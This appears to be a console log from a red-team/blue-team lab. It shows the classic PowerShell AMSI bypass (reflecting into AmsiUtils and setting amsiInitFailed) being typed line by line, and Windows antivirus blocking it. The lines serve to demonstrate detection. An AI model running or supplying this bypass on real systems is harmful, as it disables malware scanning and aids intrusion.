 PS C:\Users\jerry.ROOTKIT> $config_a = [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')
所在位置 行:1 字符: 1
+ $config_a = [Ref].Assembly.GetType('System.Management.Automation.Amsi ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\jerry.ROOTKIT> $config_b = $config_a.GetField('amsiInitFailed','NonPublic,Static')
所在位置 行:1 字符: 1
+ $config_b = $config_a.GetField('amsiInitFailed','NonPublic,Static')
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\jerry.ROOTKIT> $config_b.SetValue($null,$true)
不能对 Null 值表达式调用方法。
所在位置 行:1 字符: 1
+ $config_b.SetValue($null,$true)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
红蓝对抗网络攻防实验室